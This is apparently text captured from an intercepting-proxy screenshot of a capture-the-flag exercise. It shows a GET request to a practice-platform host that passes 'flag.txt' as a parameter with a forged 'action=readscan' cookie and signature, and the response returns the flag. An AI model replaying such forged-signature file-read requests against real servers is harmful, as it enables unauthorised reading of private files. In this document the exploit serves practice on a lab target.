 Request
Pretty Raw Hex \n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: b30e570a-619c-4779-9152-080508de0ca0.node4.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Edg/91.0.864.67
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: UM_distinctid=1799dc1d95e32e-000b46c970582d-7e697a60-384000-1799dc1d95fed4; session=
da6e2284-eff9-42c7-abcd-479a9b3c5ce4.Dgg2fY5fP0rp8g4Q_SY0hP0IVLE; action=readscan; sign= 265f430dec1c95f6b3d2976dc026779e
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Jul 2021 05:16:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{3c29b9c0-5d73-4d1c-af80-39e16b4ff4ea}\n"}